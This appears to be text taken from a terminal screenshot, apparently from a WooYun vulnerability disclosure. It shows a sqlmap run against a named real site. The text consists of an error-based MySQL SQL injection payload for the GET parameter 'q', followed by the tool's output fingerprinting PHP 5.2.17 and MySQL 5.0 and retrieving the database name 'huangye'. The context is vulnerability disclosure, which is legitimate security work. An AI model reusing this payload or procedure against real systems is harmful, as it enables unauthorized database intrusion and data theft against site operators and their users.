 evilcode — bash — 80×24
Place: GET
Parameter: q
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: q=123' AND (SELECT 6177 FROM(SELECT COUNT(*),CONCAT(CHAR(58,117,109
,115,58),(SELECT (CASE WHEN (6177=6177) THEN 1 ELSE 0 END)),CHAR(58,99,108,100,5
8),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a) AND 'ZgZV'='Z
gZV
---
[17:45:42] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL 5.0
[17:45:42] [INFO] fetching current database
[17:45:42] [INFO] retrieved: huangye
current database:    'huangye'
[17:45:42] [INFO] Fetched data logged to text files under '/usr/local/Cellar/sql
map/0.9_1/libexec/output/tool.110.com'
[*] shutting down at: 17:45:42
evilcodedeMacBook-Pro:~ evilcode$
www.wooyun.org